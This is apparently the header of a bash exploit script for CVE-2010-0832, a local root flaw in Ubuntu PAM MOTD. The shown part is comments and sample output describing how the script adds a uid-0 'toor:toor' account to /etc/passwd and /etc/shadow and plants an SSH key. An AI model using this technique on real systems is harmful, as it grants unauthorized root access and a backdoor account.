 #!/bin/bash
#
# Exploit Title: Ubuntu PAM MOTD local root
# Date: July 9, 2010
# Author: Anonymous
# Software Link: http://packages.ubuntu.com/
# Version: pam-1.1.0
# Tested on: Ubuntu 9.10 (Karmic Koala), Ubuntu 10.04 LTS (Lucid Lynx)
# CVE: CVE-2010-0832
# Patch Instructions: sudo aptitude -y update; sudo aptitude -y install libpam~n~i
# References: http://www.exploit-db.com/exploits/14273/ by Kristian Erik Hermansen
#
# Local root by adding temporary user toor:toor with id 0 to /etc/passwd & /etc/shadow.
# Does not prompt for login by creating temporary SSH key and authorized_keys entry.
#
#   user@ubuntu:~$ bash ubuntu-pam-motd-localroot.sh
#   [*] Ubuntu PAM MOTD local root
#   [*] Backuped /home/user/.ssh/authorized_keys
#   [*] SSH key set up
#   [*] Backuped /home/user/.cache